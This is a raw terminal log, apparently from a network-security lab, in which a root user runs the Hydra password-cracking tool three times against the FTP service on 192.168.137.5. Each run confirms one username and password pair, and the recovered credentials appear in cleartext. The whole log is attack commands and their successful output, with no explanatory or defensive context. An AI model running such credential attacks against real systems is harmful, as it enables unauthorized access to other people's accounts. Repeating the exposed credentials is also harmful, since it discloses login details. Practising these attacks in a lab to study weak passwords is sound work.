 root@resi:/home/resi# hydra -l resi -p katri 192.168.137.5 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-30 15:12:18
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.137.5   login: resi   password: katri
[STATUS] attack finished for 192.168.137.5 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-30 15:12:19
root@resi:/home/resi# hydra -l winarno -p sugeng 192.168.137.5 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-30 15:12:38
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.137.5   login: winarno   password: sugeng
[STATUS] attack finished for 192.168.137.5 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-30 15:12:38
root@resi:/home/resi# hydra -l theta -p putri 192.168.137.5 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-30 15:13:15
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.137.5   login: theta   password: putri
[STATUS] attack finished for 192.168.137.5 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-30 15:13:15
root@resi:/home/resi#